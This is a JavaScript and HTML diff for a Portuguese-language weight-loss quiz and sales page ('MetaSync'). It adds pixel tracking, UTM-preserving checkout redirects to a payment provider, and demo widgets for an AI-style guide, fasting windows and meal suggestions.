-  { n: 'Nenhum (como tudo)', e: '✅', excl: true }
-];
-
-function renderFoodPicker(){
-  const saved = ud.dislikedFoods || [];
-  const qNum = QUESTION_IDS.indexOf('dislikedfoods') + 1;
-  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
-
-  return `
-  <div>
-    ${qLabel}
-    <h2 class="q-title">Quais alimentos você prefere evitar?</h2>
-    <p class="q-sub">Selecione para adaptarmos suas sugestões de refeições.</p>
-    <div class="food-picker-grid">
-      ${FOOD_ITEMS.map(f=>`
-      <div class="food-item ${saved.includes(f.n)?'sel':''}" onclick="togFood('${esc(f.n)}',${!!f.excl},this)">
-        <div class="food-emoji">${f.e}</div>
-        <div class="food-name">${f.n}</div>
-      </div>`).join('')}
-    </div>
-    <button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button>
-  </div>`;
-}
-
-function togFood(name, isExcl, el){
+  const isBasic = planType === 'basic';
+  const planName = isBasic ? 'MetaSync Básico' : 'MetaSync PRO';
+  const val = isBasic ? 19.00 : 29.00;
+  try {
+    if(typeof fbq === 'function') {
+      // Evento específico por plano
+      fbq('trackCustom', isBasic ? 'basic_cta_clicked' : 'pro_cta_clicked', { plan: planType });
+      // checkout_started somente quando o checkout for realmente aberto
+      fbq('trackCustom', 'checkout_started', { plan: planType, value: val, currency: 'BRL' });
+      fbq('track', 'InitiateCheckout', { content_name: planName, currency: 'BRL', value: val });
+    }
+    localStorage.setItem('metasync_opened_checkout', 'true');
+    localStorage.setItem('metasync_completed_quiz', 'true');
+    localStorage.setItem('metasync_plan_type', planType);
+    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
+  } catch (e) {}
+
+  // Prioriza o redirecionamento usando o link que o UTMify reescreveu automaticamente
+  const hiddenLinkId = isBasic ? 'utmify-checkout-basic' : 'utmify-checkout-pro';
+  const hiddenLink = document.getElementById(hiddenLinkId);
+  
+  if (hiddenLink && hiddenLink.href) {
+    const hasParams = hiddenLink.href.includes('?') || window.location.search;
+    if (hasParams) {
+      window.location.href = hiddenLink.href;
+      return;
+    }
+  }
+
+  const baseUrl = isBasic ? 'https://go.perfectpay.com.br/PPU38CQF988' : 'https://checkout.perfectpay.com.br/pay/PPU38CQF97R';
+  const currentParams = new URLSearchParams(window.location.search);
+  
+  // Função robusta para obter parâmetros de várias fontes (URL, UTMify global, LocalStorage)
+  const getParam = (key) => {
+    if (currentParams.get(key)) return currentParams.get(key);
+    if (window.utmParams && window.utmParams.get(key)) return window.utmParams.get(key);
+    try {
+      const localVal = localStorage.getItem(key);
+      if (localVal) {
+        const exp = localStorage.getItem(key + '_exp');
+        if (!exp || new Date(exp) > new Date()) {
+          return localVal;
+        }
+      }
+    } catch (e) {}
+    return '';
+  };
+
+  // Lista de parâmetros importantes para UTMify e PerfectPay
+  const keys = ['utm_source', 'utm_campaign', 'utm_medium', 'utm_content', 'utm_term', 'src', 'xcod', 'sck', 'fbclid', 'gclid', 'gbraid', 'wbraid', 'ttclid', 'tbclid'];
+  keys.forEach(key => {
+    const val = getParam(key);
+    if (val) {
+      currentParams.set(key, val);
+    }
+  });
+
+  // Fallback: Se xcod/sck não estiverem definidos, gera usando o padrão do UTMify (separador hQwK21wXxR)
+  const utmSource = currentParams.get('utm_source') || '';
+  const utmCampaign = currentParams.get('utm_campaign') || '';
+  const utmMedium = currentParams.get('utm_medium') || '';
+  const utmContent = currentParams.get('utm_content') || '';
+  const utmTerm = currentParams.get('utm_term') || '';
+
+  if (utmSource || utmCampaign || utmMedium || utmContent || utmTerm) {
+    const xcodVal = [utmSource, utmCampaign, utmMedium, utmContent, utmTerm].join('hQwK21wXxR');
+    if (!currentParams.get('xcod')) {
+      currentParams.set('xcod', xcodVal);
+    }
+    if (!currentParams.get('sck')) {
+      currentParams.set('sck', xcodVal);
+    }
+  }
+
+  const paramString = currentParams.toString();
+  const checkoutUrl = paramString ? (baseUrl.includes('?') ? `${baseUrl}&${paramString}` : `${baseUrl}?${paramString}`) : baseUrl;
+  window.location.href = checkoutUrl;
+}
+
+const ENABLE_BASIC_PLAN = true;
+
+function switchDemoTab(tabId){
   haptic();
-  if(!ud.dislikedFoods) ud.dislikedFoods = [];
-  const container = el.closest('.food-picker-grid');
-
-  if(isExcl){
-    ud.dislikedFoods = [name];
-    if(container) container.querySelectorAll('.food-item').forEach(f => f.classList.remove('sel'));
-    el.classList.add('sel');
+  document.querySelectorAll('.demo-tab').forEach(t=>t.classList.remove('active'));
+  document.querySelectorAll('.demo-pane').forEach(p=>p.classList.remove('active'));
+  const btn = document.getElementById('tab-btn-'+tabId);
+  const pane = document.getElementById('demo-pane-'+tabId);
+  if(btn) btn.classList.add('active');
+  if(pane) pane.classList.add('active');
+}
+
+function sendDemoQuestion(question, answer){
+  haptic();
+  const box = document.getElementById('demoChatBox');
+  if(!box) return;
+  
+  const userMsg = document.createElement('div');
+  userMsg.className = 'demo-msg user';
+  userMsg.innerHTML = `<div class="demo-msg-bubble">${question}</div>`;
+  box.appendChild(userMsg);
+  box.scrollTop = box.scrollHeight;
+  
+  setTimeout(() => {
+    const aiMsg = document.createElement('div');
+    aiMsg.className = 'demo-msg ai';
+    aiMsg.innerHTML = `
+      <div class="demo-msg-avatar"><img src="app_logo.png" style="width:100%;height:100%;object-fit:contain"></div>
+      <div class="demo-msg-bubble">${answer}</div>
+    `;
+    box.appendChild(aiMsg);
+    box.scrollTop = box.scrollHeight;
+  }, 350);
+}
+
+function selectFastingStage(hours, stageName, percent, isPro){
+  haptic();
+  document.querySelectorAll('.stage-btn').forEach(b=>b.classList.remove('active'));
+  const activeBtn = document.getElementById('stage-btn-'+hours);
+  if(activeBtn) activeBtn.classList.add('active');
+  
+  const timerDisplay = document.getElementById('demoFastingTimer');
+  const stageTitle = document.getElementById('demoStageTitle');
+  const fill = document.getElementById('demoFastingFill');
+  
+  if(timerDisplay) timerDisplay.textContent = `${hours}:00:00`;
+  if(stageTitle) {
+    if(isPro) {
+      stageTitle.innerHTML = `${stageName} <br><button onclick="scrollToPricing()" style="margin-top:8px;background:linear-gradient(135deg,var(--cyan-neon),#00aaff);color:#fff;font-family:'Montserrat',sans-serif;font-size:10.5px;font-weight:900;border:none;padding:5px 12px;border-radius:12px;cursor:pointer;box-shadow:0 0 12px var(--cyan-glow)">DESBLOQUEAR PLANO PRO — R$ 29</button>`;
+    } else {
+      stageTitle.textContent = stageName;
+    }
+  }
+  if(fill) fill.style.width = `${percent}%`;
+}
+
+function scrollToPricing(){
+  haptic();
+  const el = document.querySelector('.pricing-section');
+  if(el){
+    el.scrollIntoView({ behavior: 'smooth' });
+  }
+}
+
+let isAudioPlaying = false;
+
+function toggleAudioPlay(){
+  haptic();
+  const btn = document.getElementById('audioPlayBtn');
+  const waveform = document.getElementById('audioWaveform');
+  const timeTxt = document.getElementById('audioTimeTxt');
+  let audioEl = document.getElementById('draMayaAudioEl');
+
+  if(!audioEl){
+    audioEl = document.createElement('audio');
+    audioEl.id = 'draMayaAudioEl';
+    audioEl.src = 'dra_maya_audio.mp3?v=2';
+    document.body.appendChild(audioEl);
+  }
+
+  if(!audioEl.paused){
+    audioEl.pause();
+    isAudioPlaying = false;
+    if(btn) btn.textContent = '▶';
+    if(waveform) waveform.classList.remove('playing');
+    if(timeTxt) timeTxt.textContent = 'Ouvir explicação de 45 segundos';
   } else {
-    ud.dislikedFoods = ud.dislikedFoods.filter(x => !x.includes('Nenhum'));
-    if(container){
-      container.querySelectorAll('.food-item').forEach(f => {
-        if(f.textContent.includes('Nenhum')) f.classList.remove('sel');
-      });
+    audioEl.play().then(() => {
+      isAudioPlaying = true;
+      if(btn) btn.textContent = '⏸';
+      if(waveform) waveform.classList.add('playing');
+      if(timeTxt) timeTxt.textContent = 'Reproduzindo explicação do plano...';
+
+      audioEl.onended = () => {
+        isAudioPlaying = false;
+        if(btn) btn.textContent = '▶';
+        if(waveform) waveform.classList.remove('playing');
+        if(timeTxt) timeTxt.textContent = 'Ouvir explicação de 45 segundos';
+      };
+    }).catch(err => {
+      console.error("Erro ao tocar áudio MP3:", err);
+      audioEl.controls = true;
+    });
+  }
+}
+
+function playDemoVideoWithCover(){
+  haptic();
+  const v = document.getElementById('demoVideoEl');
+  const cover = document.getElementById('videoCoverOverlay');
+  if(cover) cover.style.display = 'none';
+  if(v){
+    v.play().catch(err => {
+      console.error("Erro ao iniciar vídeo:", err);
+      v.controls = true;
+    });
+  }
+}
+
+function openSupportChat(){
+  haptic();
+  const msg = encodeURIComponent("Olá! Fiz a avaliação no MetaSync e gostaria de tirar dúvidas sobre o plano.");
+  window.open("https://api.whatsapp.com/send?phone=5511999999999&text=" + msg, "_blank");
+}
+
+function showSales(){
+  try {
+    if(typeof fbq === 'function') {
+      fbq('track', 'Lead', { content_name: 'MetaSync Quiz Completed', gender: ud.gender });
+      fbq('trackCustom', 'OfferPresented', { plan: 'PRO' });
     }
-    el.classList.toggle('sel');
-    const idx = ud.dislikedFoods.indexOf(name);
-    if(idx > -1) ud.dislikedFoods.splice(idx, 1);
-    else ud.dislikedFoods.push(name);
-  }
-}
-
-// ═══ SLIDERS ═════════════════════════════════════════════════════════
-function renderSlider(step){
-  const val = ud[step.key] || step.def;
-  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
-  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
-  const unit = step.units[0];
-
-  return `
-  <div>
-    ${qLabel}
-    <h2 class="q-title">${step.q}</h2>
-    <div class="slider-val-box">
-      <span class="slider-val-num" id="${step.key}Val">${val}</span>
-      <span class="slider-val-unit">${unit}</span>
-    </div>
-    <input type="range" class="range-slider" min="${step.min}" max="${step.max}" value="${val}" id="${step.key}Input" oninput="updateSliderVal('${step.key}',this.value)">
-    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-top:16px">Continuar</button>
-  </div>`;
-}
-
-function updateSliderVal(key, val){
-  ud[key] = parseInt(val);
-  const display = document.getElementById(key + 'Val');
-  if(display) display.textContent = val;
-}
-
-function postSlider(step){}
-
-// ═══ CARREGAMENTO ════════════════════════════════════════════════════
-function renderLoading(){
-  return `
-  <div style="text-align:center;padding:20px 0">
-    <h2 style="font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:8px;line-height:1.3;color:#143540">
-      Organizando seu plano MetaSync
-    </h2>
-    <p style="font-size:13px;color:var(--silver);margin-bottom:20px">
-      Cruzando suas respostas sobre rotina, horários e objetivo...
-    </p>
-
-    <div style="display:flex;justify-content:flex-end">
-      <span id="lPct" style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:700;color:var(--cyan-neon)">0%</span>
-    </div>
-    <div class="loading-bar-track">
-      <div class="loading-bar-fill" id="lBar" style="width:0%"></div>
-    </div>
-    <p id="lStatus" style="font-size:13.5px;color:var(--silver-light);font-weight:700;margin-top:10px">Analisando suas respostas...</p>
-  </div>`;
-}
-
-function startLoading(){
-  let pct = 0;
-  const bar = document.getElementById('lBar');
-  const txt = document.getElementById('lPct');
-  const status = document.getElementById('lStatus');
-
-  const timer = setInterval(() => {
-    pct += 5;
-    if(bar) bar.style.width = pct + '%';
-    if(txt) txt.textContent = pct + '%';
-
-    if(status){
-      if(pct === 35) status.textContent = "Ajustando janelas de alimentação...";
-      if(pct === 70) status.textContent = "Personalizando recomendações...";
-      if(pct === 90) status.textContent = "Concluindo avaliação...";
-    }
-
-    if(pct >= 100){
-      clearInterval(timer);
-      setTimeout(next, 300);
-    }
-  }, 80);
-}
-
-// ═══ RESULTADO ═══════════════════════════════════════════════════════
-function renderResult(){
-  const isMan = ud.gender === 'homem';
-  const imgRes = isMan ? 'before_after_graphic_man.png' : 'before_after_graphic.png';
-
-  return `
-  <div>
-    <div style="text-align:center;margin-bottom:18px">
-      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px">
-        ✅ AVALIAÇÃO CONCLUÍDA
-      </div>
-      <h2 class="q-title center" style="font-size:21px;margin-bottom:8px">
-        Seu perfil foi analisado com sucesso!
-      </h2>
-      <p class="q-sub" style="margin-bottom:0">
-        Criamos uma rota adaptada para os seus horários e preferências de alimentação.
-      </p>
-    </div>
-
-    <div style="border-radius:18px;overflow:hidden;border:1px solid var(--border-glass);margin-bottom:18px">
-      <img src="${imgRes}" alt="Transformação MetaSync" style="width:100%;height:auto;display:block">
-    </div>
-
-    <div style="background:var(--bg-card);border:1.5px solid var(--cyan-neon);border-radius:20px;padding:20px;box-shadow:0 0 20px var(--cyan-glow);margin-bottom:18px">
-      <div style="font-size:10.5px;font-weight:900;color:var(--cyan-neon);letter-spacing:1px;text-transform:uppercase;margin-bottom:8px">RESUMO DA SUA ROTA</div>
-      <div style="font-size:13.5px;color:var(--silver-light);line-height:1.6">
-        ✓ Janela de alimentação adaptada à sua rotina semanal<br>
-        ✓ Sugestões de substituições para seus alimentos preferidos<br>
-        ✓ Acompanhamento prático dia a dia sem regras radicais
-      </div>
-    </div>
-
-    <button class="btn btn-primary" onclick="showSales()" style="font-size:14.5px;padding:18px">
-      VER MEU PLANO PERSONALIZADO ⚡
-    </button>
-  </div>`;
-}
-
-// ═══ PÁGINA DE VENDAS ════════════════════════════════════════════════
-function showSales(){
+    localStorage.setItem('metasync_completed_quiz', 'true');
+    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
+  } catch (e) {}
+
   const quizSec = document.getElementById('quiz-section');
   const sp = document.getElementById('sales-page');
   if (quizSec) quizSec.style.display = 'none';
   if (!sp) return;
   sp.style.display = 'block';
 
-  sp.innerHTML = `
+  const tw = getTargetWeight();
+  ud.targetWeight = tw;
+  const cw = ud.currentWeight || 70;
+  const h = (ud.height || 165) / 100;
+  const imc = (cw / (h * h)).toFixed(1);
+
+  sp.innerHTML=`
   <div style="background:var(--bg-deep);max-width:440px;width:100%;padding-bottom:48px">
-    <div class="quiz-header">
-      <button class="btn-back" style="display:block;position:absolute;left:14px" onclick="returnToQuizFromSales()">←</button>
+    <!-- Quiz Header -->
+    <div class="quiz-header" style="display:flex;align-items:center;justify-content:center;padding:16px;position:relative;background:rgba(252,250,246,0.92);backdrop-filter:blur(16px);border-bottom:1px solid var(--border-glass)">
+      <button class="btn-back" style="display:block;position:absolute;left:14px;background:none;border:none;font-size:22px;cursor:pointer;color:var(--silver);padding:4px 8px;line-height:1" onclick="returnToQuizFromSales()" title="Voltar ao Quiz">←</button>
       <div class="logo">
-        <span class="logo-badge">MÉTODO</span> METASYNC
-      </div>
-    </div>
-
+        <span class="logo-badge" style="color:#fff">MÉTODO</span> METASYNC
+      </div>
+    </div>
+    ${renderNewsMarquee()}
+
+    <!-- 1. RESULTADO PERSONALIZADO -->
     <div style="padding:22px 20px 0;text-align:center">
-      <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;line-height:1.35;color:#143540">
-        Seu plano de 21 dias está pronto para ativação
+      <div style="display:inline-block;background:rgba(0,242,255,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;box-shadow:0 0 10px var(--cyan-glow)">
+        📋 AVALIAÇÃO CONCLUÍDA
+      </div>
+      <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;line-height:1.35;color:#143540;letter-spacing:-0.3px">
+        Prévia de um plano de 21 dias <span style="color:var(--cyan-neon);text-shadow:none">baseada nas suas respostas</span>
       </h2>
-      <p style="font-size:13px;color:var(--silver);margin-top:8px">
-        Escolha como prefere acessar a plataforma MetaSync:
+      <p style="font-size:13px;color:var(--silver);margin-top:8px;line-height:1.5">
+        Organizamos uma prévia com sugestões de refeições, horários e recursos de acompanhamento a partir das informações que você compartilhou.
       </p>
     </div>
 
-    <!-- DEMO INTERATIVA -->
+    <!-- DIAGNOSTIC SUMMARY CARD -->
+    <div class="diag-report-card">
+      <div class="diag-header">
+        <div class="diag-user-title">📊 RESUMO DAS SUAS RESPOSTAS</div>
+        <span class="diag-tag">PONTO DE PARTIDA</span>
+      </div>
+      <div class="diag-grid">
+        <div class="diag-stat-box">
+          <div class="diag-stat-label">Ponto de Partida</div>
+          <div class="diag-stat-val">${cw} kg</div>
+        </div>
+        <div class="diag-stat-box">
+          <div class="diag-stat-label">Objetivo de referência do plano</div>
+          <div class="diag-stat-val">${tw} kg</div>
+        </div>
+      </div>
+      <div style="font-size:10.5px;color:rgba(255,255,255,0.55);margin-top:6px;text-align:center">Estimativa baseada nas informações fornecidas.</div>
+      
+      <!-- PERSONALIZAÇÃO COMPROVÁVEL -->
+      <div style="margin-top:14px;padding:12px;background:rgba(0,242,255,0.04);border:1px solid var(--border-glass);border-radius:14px;text-align:left">
+        <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.5px;margin-bottom:8px">
+          📋 SEU PLANO FOI ORGANIZADO CONSIDERANDO:
+        </div>
+        <div style="font-size:11.5px;color:rgba(255,255,255,0.85);line-height:1.6">
+          ✓ Seus horários de rotina e sono informados<br>
+          ✓ Suas preferências alimentares declaradas<br>
+          ✓ Suas restrições e alimentos filtrados no quiz<br>
+          ✓ Seu objetivo de acompanhamento selecionado<br>
+          ✓ Sua rotina diária e hábitos compartilhados
+        </div>
+      </div>
+
+      <div class="weekly-projection-title" style="margin-top:14px">📅 Estrutura do Plano de 21 Dias:</div>
+      <div class="weekly-projection-grid">
+        <div class="proj-step">
+          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 1</div>
+          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Organizar horários e refeições</div>
+        </div>
+        <div class="proj-step">
+          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 2</div>
+          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Ajustar o plano à sua rotina</div>
+        </div>
+        <div class="proj-step">
+          <div class="proj-week" style="color:var(--cyan-neon);font-weight:800">Semana 3</div>
+          <div style="font-size:10.5px;color:rgba(255,255,255,0.7);margin-top:2px">Revisar progresso e próximos passos</div>
+        </div>
+      </div>
+    </div>
+
+    <!-- 2. CTA DE TRANSIÇÃO -->
+    <div style="padding:0 20px;margin:14px 0">
+      <button class="cta-btn" onclick="scrollToPricing()" style="font-size:12px;padding:12px 18px;box-shadow:0 0 16px var(--cyan-glow)">VER O PLANO PRO — R$ 29 ⚡</button>
+    </div>
+
+    <!-- REAL PRODUCT DEMO VIDEO SECTION -->
+    <div style="padding:0 20px;margin:22px 0">
+      <div style="text-align:center;margin-bottom:14px">
+        <h2 style="font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;line-height:1.3;letter-spacing:-0.3px;margin-bottom:4px">
+          VEJA O METASYNC FUNCIONANDO NA PRÁTICA
+        </h2>
+        <p style="font-size:12.5px;color:var(--silver);margin:0;line-height:1.4">
+          Demonstração real da plataforma que você recebe no plano PRO.
+        </p>
+      </div>
+
+      <div style="max-width:400px;width:100%;margin:0 auto;background:rgba(13,13,13,0.9);border:1.5px solid var(--cyan-neon);border-radius:18px;box-shadow:0 0 22px rgba(0,242,255,0.25);overflow:hidden;padding:14px;box-sizing:border-box;text-align:center">
+        <div style="display:inline-flex;align-items:center;gap:6px;background:rgba(0,242,255,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 10px;border-radius:20px;letter-spacing:0.8px;text-transform:uppercase;margin-bottom:10px">
+          <span>🎬</span> ASSISTA À DEMONSTRAÇÃO REAL DO APP
+        </div>
+        
+        <div style="border-radius:14px;overflow:hidden;background:#000;position:relative;border:1px solid var(--border-glass);min-height:210px">
+          <video id="demoVideoEl" controls playsinline webkit-playsinline preload="metadata" style="width:100%;height:auto;display:block;border-radius:12px">
+            <source src="dashboard_demop.mp4" type="video/mp4">
+            Seu navegador não suporta a exibição deste vídeo.
+          </video>
+          
+          <div id="videoCoverOverlay" onclick="playDemoVideoWithCover()" style="position:absolute;inset:0;background:linear-gradient(180deg, rgba(6,8,10,0.5) 0%, rgba(6,8,10,0.92) 100%), url('chart_metabolism.png') center/cover no-repeat;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer;z-index:10;padding:16px;text-align:center">
+            <div style="width:58px;height:58px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),#00aaff);display:flex;align-items:center;justify-content:center;box-shadow:0 0 24px var(--cyan-glow);margin-bottom:10px">
+              <span style="color:#fff;font-size:24px;margin-left:4px">▶</span>
+            </div>
+            <div style="font-family:'Montserrat',sans-serif;font-weight:900;font-size:13.5px;color:#143540;text-shadow:0 2px 8px rgba(0,0,0,0.9);letter-spacing:0.5px">
+              ASSISTA À DEMONSTRAÇÃO REAL DO APP
+            </div>
+            <div style="font-size:11px;color:var(--cyan-neon);font-weight:700;margin-top:5px;background:rgba(0,242,255,0.12);padding:3px 10px;border-radius:12px;border:1px solid var(--cyan-neon)">
+              ⚡ Clique para dar play no vídeo
+            </div>
+          </div>
+        </div>
+
+        <p style="font-size:12px;line-height:1.5;color:#143540;margin:12px 0 14px;text-align:center">
+          No plano PRO, você desbloqueia os recursos completos mostrados nesta demonstração, conforme a descrição da oferta.
+        </p>
+
+        <button class="cta-btn" onclick="goToCheckout('pro')" style="font-size:12px;padding:12px 16px;margin:0;box-shadow:0 0 16px var(--cyan-glow)">
+          ATIVAR MEU PLANO PRO — R$ 29 ⚡
+        </button>
+      </div>
+    </div>
+
+    <!-- 3. ÁUDIO EXPLICATIVO CURTO -->
+    <div class="audio-player-card">
+      <audio id="draMayaAudioEl" src="dra_maya_audio.mp3?v=2" preload="auto"></audio>
+      <div class="audio-avatar">
+        <img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover;border-radius:50%">
+      </div>
+      <div style="flex:1">
+        <div style="font-size:11px;font-weight:800;color:var(--cyan-neon);margin-bottom:2px">EXPLICAÇÃO RÁPIDA DO PLANO</div>
+        <div id="audioTimeTxt" style="font-size:11.5px;color:#143540;font-weight:600">Ouvir explicação de 45 segundos</div>
+      </div>
+      <button class="audio-btn" id="audioPlayBtn" onclick="toggleAudioPlay()">▶</button>
+      <div class="audio-waveform" id="audioWaveform">
+        <div class="wave-bar" style="height:30%"></div>
+        <div class="wave-bar" style="height:60%"></div>
+        <div class="wave-bar" style="height:100%"></div>
+        <div class="wave-bar" style="height:50%"></div>
+        <div class="wave-bar" style="height:80%"></div>
+        <div class="wave-bar" style="height:40%"></div>
+      </div>
+    </div>
+
+    <!-- 4. EXPLICAÇÃO SIMPLES DO PRODUTO -->
+    <div style="padding:0 20px;margin:18px 0">
+      <div class="how-box">
+        <h3>Como funciona a MetaSync?</h3>
+        <p>A MetaSync organiza suas respostas em uma estrutura de 21 dias com sugestões de refeições, horários e acompanhamento. O método foi criado para ajudar você a transformar uma meta de emagrecimento em ações mais claras e possíveis de acompanhar no dia a dia.</p>
+      </div>
+    </div>
+
+    <!-- 5. DEMO DO APP -->
     <div class="demo-container">
-      <div style="font-family:'Montserrat',sans-serif;font-size:12px;font-weight:900;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.8px;margin-bottom:12px;text-align:center">
-        📱 PRÉVIA DO PAINEL DE 21 DIAS
+      <div class="demo-header">
+        <div class="demo-title">
+          <span>⚡ DEMO AO VIVO DO APP</span>
+        </div>
+        <span class="demo-title-badge" style="background:rgba(255,215,0,0.15);color:#ffd700;border:1px solid #ffd700">VOCÊ ESTÁ VENDO UMA AMOSTRA</span>
+      </div>
+
+      <div style="font-family:'Montserrat',sans-serif;font-size:12.5px;font-weight:900;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.8px;margin:10px 0 14px;text-align:center;text-shadow:0 0 10px var(--cyan-glow)">
+        🔍 PRÉVIA DE UM PLANO DE 21 DIAS
       </div>
 
       <div class="demo-tabs">
         <button class="demo-tab active" id="tab-btn-chat" onclick="switchDemoTab('chat')">
-          <span>💬</span>
-          <span>Guia MetaSync</span>
+          <span class="demo-tab-icon">🤖</span>
+          <span class="demo-tab-label">Mentora IA</span>
         </button>
         <button class="demo-tab" id="tab-btn-timer" onclick="switchDemoTab('timer')">
-          <span>⏱️</span>
-          <span>Janelas</span>
+          <span class="demo-tab-icon">⏱️</span>
+          <span class="demo-tab-label">Janela alimentar</span>
         </button>
         <button class="demo-tab" id="tab-btn-meals" onclick="switchDemoTab('meals')">
-          <span>🥗</span>
-          <span>Cardápio</span>
+          <span class="demo-tab-icon">🥗</span>
+          <span class="demo-tab-label">Cardápio</span>
         </button>
       </div>
 
+      <!-- Tab 1: Guia de Orientação Pane -->
       <div class="demo-pane active" id="demo-pane-chat">
-        <div class="demo-msg-bubble">
-          Olá! Sou o <strong>Guia MetaSync</strong>. Posso tirar dúvidas sobre substituições e receitas práticas para sua rotina.
-        </div>
-        <div style="margin-top:10px">
-          <button class="demo-chip" onclick="sendDemoQuestion('Como organizar refeições rápidas?', 'Sugerimos preparos de 15 minutos com ingredientes simples que você tem em casa.')">🍳 Como organizar refeição rápida?</button>
-          <button class="demo-chip" onclick="sendDemoQuestion('O que usar como substituição?', 'Você pode trocar qualquer alimento com 1 toque no aplicativo.')">🔄 O que usar como substituição?</button>
-        </div>
-      </div>
-
-      <div class="demo-pane" id="demo-pane-timer" style="text-align:center;padding:12px 0">
-        <div style="font-size:32px;font-family:'Montserrat',sans-serif;font-weight:900;color:#143540;margin-bottom:4px">14:00:00</div>
-        <div style="font-size:12px;color:var(--silver);margin-bottom:12px">Janela de Alimentação</div>
-      </div>
-
+        <div class="demo-chat-box" id="demoChatBox">
+          <div class="demo-msg ai">
+            <div class="demo-msg-avatar"><img src="app_logo.png" style="width:100%;height:100%;object-fit:contain"></div>
+            <div class="demo-msg-bubble">
+              Olá! Sou o <strong>Guia de Orientação MetaSync</strong>. Posso ajudar com dúvidas sobre refeições, substituições e organização da sua rotina. Toque em uma opção para testar uma amostra:
+            </div>
+          </div>
+        </div>
+        <div class="demo-quick-chips">
+          <button class="demo-chip" onclick="sendDemoQuestion('Como organizar uma refeição rápida?', 'Sugerimos refeições com preparo em menos de 15 minutos utilizando ingredientes simples e acessíveis, priorizando proteínas de fácil digestão e vegetais da estação.')">🥗 Como organizar refeição rápida?</button>
+          <button class="demo-chip" onclick="sendDemoQuestion('O que posso usar como substituição?', 'Na versão completa, o guia da MetaSync oferece substituições imediatas para qualquer ingrediente que você não goste ou não tenha em casa no momento.')">🔄 O que usar como substituição?</button>
+          <button class="demo-chip" onclick="sendDemoQuestion('Como adaptar o plano ao meu horário?', 'O plano ajusta a distribuição das suas refeições de acordo com seu horário de trabalho e sono, facilitando manter a consistência sem estresse.')">⏰ Adaptar ao meu horário?</button>
+        </div>
+        <div style="margin-top:14px;padding:10px 12px;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:14px;text-align:center">
+          <div style="font-size:11px;color:var(--silver);margin-bottom:6px">🔥 Quer consultar outras dúvidas da sua rotina?</div>
+          <button class="cta-btn" onclick="scrollToPricing()" style="font-size:11px;padding:8px 16px;width:auto;margin:0 auto;box-shadow:0 0 12px var(--cyan-glow)">VER O PLANO PRO — R$ 29</button>
+        </div>
+      </div>
+
+      <!-- Tab 2: Janela alimentar Pane -->
+      <div class="demo-pane" id="demo-pane-timer">
+        <div class="fasting-gauge-wrap">
+          <div class="fasting-timer-display" id="demoFastingTimer">14:00:00</div>
+          <div class="fasting-stage-title" id="demoStageTitle">⏱️ Janela Alimentar & Organização de Horários</div>
+          <div class="fasting-progress-track">
+            <div class="fasting-progress-fill" id="demoFastingFill" style="width: 75%"></div>
+          </div>
+          <div class="fasting-stages-grid" style="grid-template-columns:repeat(3,1fr)">
+            <div class="stage-btn" id="stage-btn-6" onclick="selectFastingStage('6', 'Digestão & Organização Inicial', 33, false)">
+              <div class="stage-btn-h">6H</div>
+              <div class="stage-btn-txt">Digestão</div>
+            </div>
+            <div class="stage-btn active" id="stage-btn-12" onclick="selectFastingStage('12', 'Janela Alimentar Equilibrada', 66, false)">
+              <div class="stage-btn-h">12H</div>
+              <div class="stage-btn-txt">Equilíbrio</div>
+            </div>
+            <div class="stage-btn" id="stage-btn-16" onclick="selectFastingStage('16', 'Janela Flexível Avançada', 100, false)">
+              <div class="stage-btn-h">16H</div>
+              <div class="stage-btn-txt">Flexível</div>
+            </div>
+          </div>
+        </div>
+      </div>
+
+      <!-- Tab 3: Cardápio Pane -->
       <div class="demo-pane" id="demo-pane-meals">
-        <div style="font-size:12px;color:var(--silver-light);line-height:1.55">
-          <strong>Sugestões da Semana:</strong> Receitas simples e organizadas com opções de substituição direta.
-        </div>
-      </div>
-    </div>
-
-    <!-- OFERTAS E PRICING -->
+        <div style="font-size:11.5px;color:var(--silver);margin-bottom:10px">Exemplo de sugestões de refeições:</div>
+        <div class="meal-demo-card">
+          <div>
+            <div class="meal-demo-time">Refeição 1 (Café da Manhã Prático)</div>
+            <div class="meal-demo-name">Omelete com Ovos e Abacate Proteico</div>
+          </div>
+          <div class="meal-demo-cal">350 kcal</div>
+        </div>
+        <div class="meal-demo-card">
+          <div>
+            <div class="meal-demo-time">Refeição 2 (Almoço / Jantar)</div>
+            <div class="meal-demo-name">Grelhado Proteico com Salada Verde Citrus</div>
+          </div>
+          <div class="meal-demo-cal">420 kcal</div>
+        </div>
